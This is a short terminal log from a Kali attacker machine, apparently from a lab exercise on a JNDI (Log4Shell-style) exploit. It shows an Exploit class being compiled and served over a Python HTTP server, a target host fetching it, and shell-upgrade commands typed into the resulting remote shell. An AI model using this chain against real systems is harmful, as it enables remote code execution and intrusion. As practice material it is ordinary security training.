 ┌──(kali㉿kali)-[~/Desktop/JNDI]
└─$ sudo update-alternatives --config javac 1 ⨯
There is only one alternative in link group javac (providing /usr/bin/javac):
/usr/lib/jvm/java-11-openjdk-amd64/bin/javac
Nothing to configure.
┌──(kali㉿kali)-[~/Desktop/JNDI]
└─$ javac Exploit.java
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
┌──(kali㉿kali)-[~/Desktop/JNDI]
└─$ ls
Exploit.class  Exploit.java
┌──(kali㉿kali)-[~/Desktop/JNDI]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.2.204 - - [22/Dec/2021 12:06:55] "GET /Exploit.class HTTP/1.1" 200 -
whoami
ls -l
python3 -c "import pty; pty.spawn('/bin/bash')"